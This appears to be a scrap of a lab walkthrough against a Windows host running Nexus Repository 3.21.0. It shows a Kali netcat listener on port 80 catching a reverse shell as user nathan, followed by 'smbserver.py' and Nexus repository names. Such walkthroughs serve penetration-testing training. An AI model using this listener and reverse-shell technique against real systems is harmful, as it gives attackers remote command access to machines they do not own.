 ┌──(root㉿kali)-[/home/kali/tools]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.151] from (UNKNOWN) [192.168.178.61] 50376
Microsoft Windows [Version 10.0.18362.719]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\nathan\Nexus\nexus-3.21.0-05>whoami
whoami
billyboss\nathan
C:\Users\nathan\Nexus\nexus-3.21.0-05>
smbserver.py
Maven
NuGet
Browse
maven-public
maven-releases
maven-snapshots
nuget-group
nuget-hosted
nuget.org-proxy